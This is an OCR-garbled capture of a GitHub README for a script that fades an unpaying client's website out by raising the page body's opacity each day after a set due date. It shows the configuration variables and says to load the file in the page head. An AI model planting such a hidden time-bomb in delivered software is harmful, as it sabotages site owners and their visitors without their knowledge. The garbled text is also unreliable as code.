 "Head, Date, and Infinity: Latest commit by kleampa 10 days ago  View code  Q Jump to file  困README.md  Client did not pay?  Add opacity to the body tag and increase it  every day until their site completely fades  away. Set a due date and customize the  number of days you offer them until the  website is fully vanished.  /* change these variables as you  wish/  var due datenew  Date( '2017-02-27""  var days_deadline60;  /* stop changing here */  Usage  Just load the .js file in <head> Theres an infinity stone out there just for this"